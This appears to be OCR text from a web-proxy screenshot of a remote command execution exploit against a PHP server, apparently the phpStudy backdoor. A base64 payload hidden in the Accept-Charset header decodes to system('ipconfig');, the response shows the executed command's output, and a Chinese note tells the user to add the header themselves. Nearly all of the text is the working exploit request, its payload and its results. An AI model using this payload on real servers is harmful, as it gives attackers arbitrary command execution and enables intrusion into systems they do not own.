 Request
Pretty Raw \n Actions
1 GET /phpinfo.php HTTP/1.1
2 Host: 172.16.101.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-charset:c3lzdGVtKCdpcGNvbmZpZycpOw==
8 Accept-Encoding: gzip,deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
这个自己添加
去掉空格
Response
Pretty Raw Render \n Actions
Windows IP 配置 以太网适配器 本地连接 2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接
IPv6 地址. . . . . . . . : fe80::fcbd:34fa:dce1:e5fa%16 IPv4 地址 . . . . . . . . . . . . :
172.16.101.13 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
172.16.101.254 隧道适配器 isatap.{4C6ED4B0-1126-4D26-95A6-DC0DEC288C98}:
媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . :
PHP Version 5.4.45
php
INSPECTOR
Selection
SELECTED TEXT
c3lzdGVtKCdpcGNvbmZpZycpOw==
DECODED FROM: Base64
system('ipconfig');
Cancel Apply changes
Query Parameters (0)